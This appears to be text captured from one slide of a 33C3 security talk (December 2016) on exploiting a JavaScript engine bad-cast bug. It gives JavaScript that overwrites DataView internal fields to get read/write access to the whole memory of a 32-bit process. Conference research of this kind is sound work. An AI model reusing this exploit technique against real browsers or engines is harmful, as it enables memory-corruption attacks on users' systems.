 Exploitation – bad cast – RW primitives
Trigger bad cast and
overwrite m_vector
var DATAVIEW_ARRAYBUFFER_OFFSET = 0x10;
var __dummy_ab = new ArrayBuffer(0x20);
var __dataview_init_rw = new DataView(__dummy_ab);
var __dataview_rw = new DataView(__dummy_ab);
// change __dataview_init_rw.m_vector to the address of __dataview_rw
setImpureGetterDelegate(__dataview_init_rw, __dataview_rw);
Now we can modify object fields
// Modify the m_vector of the __dataview_rw JSArrayBufferView to 0
__dataview_init_rw.setUint32(DATAVIEW_ARRAYBUFFER_OFFSET, 0, true);
// Modify the m_length of the __dataview_rw JSArrayBufferView to MAX_INT (4gb).
// The dataview now effectively maps all of the memory of a 32bit process.
__dataview_init_rw.setUint32(DATAVIEW_BYTELENGTH_OFFSET, 0xFFFFFFFF, true);
33
// change the underlying type of the __dataview_rw JSArrayBufferView to FastTypedArray
__dataview_init_rw.setUint8(DATAVIEW_MODE_OFFSET, FAST_TYPED_ARRAY_MODE, true);
December 27-30, 2016
33c3